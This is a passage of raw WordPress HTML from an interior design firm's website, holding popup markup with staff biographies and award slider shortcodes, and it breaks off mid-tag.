<p style="color: #000; font-weight: 400;">Originally from The Czech Republic, she moved to Arizona in 1993, always staying connected to her passion for design. After graduating Northern Arizona University with a Bachelors in interior design, she worked at numerous design-related businesses across The Sonoran Desert region. Andrea also fulfilled her dream of becoming an independent designer, starting a firm with her husband, Mar Designs, in 2013. Throughout her time there, she won numerous design awards including 1<sup>st</sup> Place in the 2019 ASID Design Excellence Awards for commercial product design, commercial singular space design and historical design. Having gained an expertise in SketchUp, AutoCAD and client relations, Andrea has brought her skills to our team. At LCA, she utilizes her rendering skills to demonstrate &amp; visualize layout, scale and finish options to clients in a physical space. Outside of work, she enjoys being with her husband &amp; 2 kids, soaking up the Tucson sunshine on the golf course, oil painting spectacular desert vistas and camping on the outskirts of Prague.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3247" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3247,&quot;slug&quot;:&quot;2021-designer-k-b-award&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3247" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;119&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3215" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3215,&quot;slug&quot;:&quot;taylor-peterson&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-team-view-more-taylor&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3215" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1638432303700  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-scaled.jpeg" class="vc_single_image-img attachment-full" alt="" title="e_zq4JZA" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-scaled.jpeg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-300x300.jpeg 300w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-1024x1024.jpeg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-150x150.jpeg 150w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-768x768.jpeg 768w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-1536x1536.jpeg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-2048x2048.jpeg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-146x146.jpeg 146w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-50x50.jpeg 50w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-75x75.jpeg 75w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-85x85.jpeg 85w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-80x80.jpeg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1638432386930" >
<div class="wpb_wrapper">
<h3>Taylor Peterson</h3>
<p style="color: #000; font-weight: 400;">After working for one of the nation’s largest home builders, Taylor joined the Lori Carroll &amp; Associates team with background in client services and Interior Design. Taylor holds a bachelor’s degree of Interior Architecture &amp; Design from the University of Idaho, with a Major in Interior Design and a Minor in Architecture. Having a passion to design unique Interiors that will have a positive impact of the lives of others, Taylor brings a creative eye to every project. In her free time Taylor enjoys exploring Tucson’s beautiful outdoors and the city’s culture art and food.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3175" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3175,&quot;slug&quot;:&quot;awards-2021md&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3175" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;118&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3172" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3172,&quot;slug&quot;:&quot;awards-2021kbdn&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-1 .vc_column-inner, div#kb_id&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3172" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;117&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3169" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3169,&quot;slug&quot;:&quot;awards-2020-1-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3169" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;115&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2732" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2732,&quot;slug&quot;:&quot;julia-curran&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-josh-grace&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2732" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620942369702  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Julia Curran - Bio (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1621283585041" >
<div class="wpb_wrapper">
<h3>Julia Curran</h3>
<p style="color: #000; font-weight: 400;">Julia is the newest addition to Lori Carroll &amp; Associates. She started in November of 2020 after moving to Arizona, from Michigan, with her husband a month earlier. Julia graduated in the spring of 2020 with an Associate’s Degree in Interior Design and, also, in General Studies. Julia’s tasks at Lori Carroll &amp; Associates currently include AutoCAD, selecting materials and furnishings, assisting in client presentations, marketing, creating Care and Maintenance packets, along with many other things. In her free time, Julia loves any kind of art, traveling and being outdoors.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2627" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2627,&quot;slug&quot;:&quot;awards-2020-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2020-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2627" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;109&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2511" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2511,&quot;slug&quot;:&quot;josh-heros&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-elle&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2511" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941836519  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Josh Heros - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1703587823367" >
<div class="wpb_wrapper">
<h3>JOSH HEROS</h3>
<p style="color: #000; font-weight: 400;">Since starting at Lori Carroll &amp; Associates in 2018, Josh has brought his knowledge of design, writing and penchant for detail to our team, working diligently to ensure clients are satisfied from start to finish. Raised in Tucson, he graduated from University of Arizona in May 2023 with a degree in Sustainable Built Environments. Outside of work, he enjoys spending time with family &amp; friends, listening to Taylor Swift, and playing Monopoly with his twin.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2355" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2355,&quot;slug&quot;:&quot;karen-hamill&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-karen&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2355" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620943478749  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Karen Hamill - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-2048x2048.jpg 2048w, 